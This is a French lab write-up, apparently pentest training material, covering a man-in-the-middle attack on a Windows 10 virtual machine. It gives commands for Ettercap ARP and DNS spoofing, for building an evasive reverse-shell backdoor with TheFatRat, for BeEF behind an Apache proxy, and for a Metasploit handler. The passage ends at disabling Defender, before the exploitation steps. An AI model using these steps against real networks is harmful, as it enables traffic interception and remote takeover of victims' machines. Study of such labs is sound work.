Attaque MITM/Beff/Metasploit sur Windows10
Attaque MITM/Beff/Metasploit sur Windows10

Référence : EF-TEST-TEST
Auteur(s) :  Adrien ROCHE  Mathieu RAOUL-JOURDE  Victor NOGIER  Samuel IAZZA | Destinataire(s) :  Easyformer

 | Date de modification : 13/06/23 | Version : 1

Sommaire page
1 Présentation des éléments 3
1.1 Outils 3
1.2 Réseau du LAB 5
1.2.1 Paramètre du réseau NAT 5
1.2.2 Schéma réseau 6
1.3 Schéma de l’attaque 6
2 Préparation de l’attaque 7
2.1 Paramétrage d’Ettercap 7
2.1.1 Installation 7
2.1.2 Paramétrage 7
2.2 Création du payload avec TheFatRat 9
2.2.1 Installation 9
2.2.2 Création 9
2.3 Paramétrage de Beef Framework 12
2.3.1 Installation 12
2.3.2 Paramétrage 12
2.3.3 Lancement de Beef Framework 13
2.4 Paramétrage de la redirection Apache2 14
2.4.1 Installation 14
2.4.2 Configuration 14
2.5 Lancement du handler sur Metasploit 16
2.6 Désactivation de Microsoft Defender 17
3 Lancement de l’attaque 18
3.1 Man In The Middle and DNS Spoofing 18
3.2 Exploitation Beef 20
3.3 Exploitation Metasploit 23
3.4 Elévation de privilège 26

- Présentation des éléments
  - Outils
Ettercap :

Ettercap est un outil de surveillance en réseau open-source qui est principalement utilisé pour l'analyse de paquets en temps réel et la capture de données en transit sur un réseau local. Il peut être utilisé pour diverses activités malveillantes telles que la surveillance du trafic réseau, l'attaque de l'homme du milieu (MITM), l'arp spoofing, le sniffing de mot de passe, le déni de service (DoS) et la redirection de session.
Le fonctionnement d'Ettercap repose sur la technique ARP spoofing. ARP (Address Resolution Protocol) est un protocole utilisé pour résoudre les adresses MAC en adresses IP. En falsifiant les tables ARP, un attaquant peut intercepter et inspecter le trafic de l'utilisateur, modifier les paquets en transit et même injecter de nouveaux paquets. Cette technique permet également à un attaquant de détourner la communication entre deux hôtes en temps réel.
Les fonctionnalités d'Ettercap comprennent l'analyse de protocole, la capture de mot de passe, le filtrage des paquets, la redirection de session, l'injection de paquets, le déni de service, la détection de systèmes d'exploitation, l'analyse de vulnérabilités et la prise en charge de plugins.

Metasploit :

Metasploit est une plateforme open-source de tests de pénétration qui permet aux professionnels de la sécurité de tester et d'évaluer les vulnérabilités des systèmes. Metasploit est largement utilisé pour réaliser des tests d'intrusion, des audits de sécurité et des évaluations de vulnérabilité.
La plateforme Metasploit offre des fonctionnalités avancées pour exploiter des vulnérabilités sur les systèmes cibles. Elle fournit également une grande variété d'outils pour la création de scripts personnalisés, de modules d'exploitation et de payloads. Metasploit permet également aux utilisateurs d'automatiser les tests de sécurité et de créer des rapports détaillés sur les résultats des tests.
Metasploit comprend deux composants principaux : le Framework Metasploit et la Base de données Metasploit. Le Framework Metasploit est la partie principale de la plateforme qui fournit l'interface en ligne de commande et les outils pour les tests d'intrusion. La Base de données Metasploit est utilisée pour stocker les informations sur les cibles, les vulnérabilités et les résultats des tests.
Metasploit est également livré avec une bibliothèque d'exploits et de modules d'exploitation préconstruits qui peuvent être utilisés pour tester les vulnérabilités courantes.

Beef :

BeEF (Browser Exploitation Framework) est un framework open-source pour tester la sécurité des navigateurs web et des applications web. BeEF permet aux professionnels de la sécurité de tester la vulnérabilité des navigateurs web en exploitant les failles dans les technologies web telles que HTML5, Flash et JavaScript.
Le framework BeEF est utilisé pour mener des attaques de type cross-site scripting (XSS) en détournant le contrôle des navigateurs web vulnérables. BeEF utilise des techniques d'interception de session pour prendre le contrôle du navigateur web de la victime, puis utiliser cette session pour accéder à d'autres parties de leur système.
Les fonctionnalités de BeEF comprennent l'analyse de navigateur web, la capture de session, la manipulation de navigateur web, l'envoi de commandes à distance, la surveillance de l'activité en temps réel et la prise en charge de plugins.

TheFatRat :

TheFatRat est un outil open-source de génération de backdoors pour les systèmes Windows, Linux et MacOS. L'outil permet aux professionnels de la sécurité de générer des backdoors avec des fonctionnalités avancées pour les tests d'intrusion, les audits de sécurité et les évaluations de vulnérabilité.
TheFatRat dispose d'un ensemble de fonctionnalités avancées qui permettent de générer des backdoors pour différents types d'attaques, telles que la récupération de mots de passe, l'exécution de commandes à distance et la collecte d'informations système. L'outil peut également être utilisé pour créer des payload personnalisés, ce qui permet aux professionnels de la sécurité de créer des backdoors sur mesure pour leurs besoins spécifiques.
TheFatRat est également livré avec une bibliothèque de payload préconstruits qui peuvent être utilisés pour tester les vulnérabilités courantes.

  - Réseau du LAB
    - Paramètre du réseau NAT

Notre lab est virtualisé avec VMWare Workstation 16 Pro dans un réseau NAT possédant les paramètres ci-contre.





    - Schéma réseau


  - Schéma de l’attaque


Cette attaque va ce déroulé en plusieurs temps, en premiers nous allons corrompre la table arp de la passerelle en ce fessant passer pour notre victime pour récupérer le trafique.
Grace à notre plugin dns_spoof nous redirigeons le flux linux.org vers notre machine Kali sur le port 80 ou écoute le service Apache qui lui va rediriger vers le port 3000 ou écoute Beef Framework.
Une fois la victime connecté sur le site de Beef Framework, nous envoyons notre payload qui retourne un reverse shell sur Metasploit.
Ensuite nous allons transformer notre reverse shell en meterpreter et utiliser un exploit qui nous permet de récupérer les droits admin du compte utilisateur qui nous permettra de récupérer le compte NT AUTORITY/System.
- Préparation de l’attaque
  - Paramétrage d’Ettercap
    - Installation
Pour installer ettercap, ouvrir un terminal en root ou utiliser sudo devant les commandes.
apt install ettercap-text-only -y

    - Paramétrage

etter.conf:
En premier on va paramétrer le fichier de configuration « etter.conf » d’ettercap pour son fonctionnement.
nano /etc/ettercap/etter.conf
Nous commentons les lignes ec_uid et ec_gid en mettant un #.
Puis nous ajoutons à la suite les lignes suivantes :
- ec_uid = 0
- ec_gid = 0


Puis plus loin, nous décommentons les lignes concernant iptables dans la partie Linux.


etter.dns:
Maintenant nous allons paramétrer le fichier « etter.dns » pour le DNS spoofing.
nano /etc/ettercap/etter.dns
Nous remplissons les lignes comme ci-dessous sous le nom de domaine que l’on veut spoofer.


  - Création du payload avec TheFatRat
    - Installation
TheFatRat est un outil qui est dépendant de Metasploit Framework, il faut donc qu’il soit installé en premier si ce n’est pas déjà le cas.
apt install metasploit-framework -y
Puis nous installons TheFatRat
git clone httpss://github.com/Screetsec/TheFatRat.git
cd TheFatRat
chmod +x setup.sh
./setup.sh

    - Création
Nous lançons l’outil
fatrat
Nous arrivons sur cette interface :

Nous faisons le choix [06] Create Fud Backdoor 1000% with PwnWinds [Excellent]
Et nous arrivons sur cette fenêtre :


Nous faisons le choix [02] Create exe file with C# + Powershell (FUD 100%)
Et nous renseignons les informations demandées :
- LHOST : adresse IP de notre machine attaquante
- LPORT : le port d’écoute (4444 par défaut sur le handler de Metasploit)
- Le nom du payload sans l’extension
- Choisir le payload, dans notre cas nous choisissons le [ 2 ] windows/shell/reverse_tcp


Après la création du payload, nous nous plaçons sur le dossier ou est contenu notre payload.exe et nous lançons un server http via python sur le port 8080 via la commande :
python3 -m http.server 8080

  - Paramétrage de Beef Framework
    - Installation
Pour installer Beef Framework, nous faisons comme suis :
git clone https://github.com/beefproject/beef
cd beef
./install

    - Paramétrage
Avant de lancer Beef Framework, nous devons paramétrer le fichier de configuration pour modifier les informations d’identifications par défaut
nano config.yaml
Et nous modifions les informations user et passwd


    - Lancement de Beef Framework
./beef
Une fois lancer, le résultat doit ressembler à l’image ci-dessous, on note une url qui nous intéresse pour contrôler Beef Framework


On suit ce lien et on tombe sur le page de connexion


On entre nous informations paramétrées plus tôt et on arrive sur la page d’accueil


Nous copions le lien de l’hypertext encadrer en rouge dans l’image car nous allons en avoir besoin pour le point suivant concernant la redirection avec Apache.

  - Paramétrage de la redirection Apache2
    - Installation
Si Apache2 n’est pas installé sur votre système, l’installer via la commande suivante :
apt-install apache2 -y

    - Configuration
En premier nous activons les modules nécessaires :
a2enmod proxy proxy_http proxy_balancer lbmethod_byrequests

Puis nous éditons le fichier de configuration :
nano /etc/apache2/sites-available/000-default.conf
Nous commentons toutes les lignes non commentées et ajoutons au début les lignes suivantes :
Redirect / lien http de votre machine d’attaque/r

ProxyPreserveHost on
ProxyPass /r lien vers le site beef copier plus tôt
ProxyPassReverse /r lien vers le site beef copier plus tôt


Puis suivant votre cas, nous démarrons ou rechargeons la configuration d’Apache2 :
systemctl start apache2

systemctl reload apache2

  - Lancement du handler sur Metasploit
Nous lançons Metasploit
msfconsole
Et nous lançons la commande de recherche de ce que nous recherchons
search multi/handler



On voit que ce qui nous intéresse est en position 5, donc nous lançons la commande suivante pour utiliser l’exploit
use 5

Nous lançons la commande suivante pour voir les paramètres de l’exploit :
show options


Tous les paramètres marqués en yes sont obligatoire pour le fonctionnement de l’exploit
Le payload par défaut n’est pas celui que nous utilisons donc nous devons modifier certains paramètres :
set payload windows/shell/reverse_tcp
set lhost adresse ip de la machine attaquante
Une fois tous les paramètres configurés, nous laçons le handler via la commande :
exploit


  - Désactivation de Microsoft Defender
Pour les besoins de cette démo, nous allons désactiver la protection en temp-réel de Microsoft Defender.
Pour cela, se rendre sur la console Windows Security, dans l’onglet Virus & threat protection, cliquer sur Manage setting.


Désactiver la protection en temps-réel en acceptant l’UAC.
